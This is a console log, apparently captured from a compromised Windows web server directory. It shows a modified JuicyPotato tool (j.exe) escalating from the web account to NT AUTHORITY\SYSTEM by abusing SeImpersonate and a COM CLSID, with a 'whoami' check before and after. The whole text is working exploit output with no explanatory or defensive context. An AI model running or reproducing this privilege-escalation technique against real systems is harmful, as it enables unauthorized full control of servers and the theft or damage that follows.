 D:\phpstudy_pro\WWW\123.cc> j.exe -p "whoami"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 13421
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server D:\phpstudy_pro\WWW\123.cc\j.exe -s 26180
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:26180...
[+] Command server connected!
=================================
nt authority\system
=================================
D:\phpstudy_pro\WWW\123.cc> whoami
win-ie2okv8r52o\www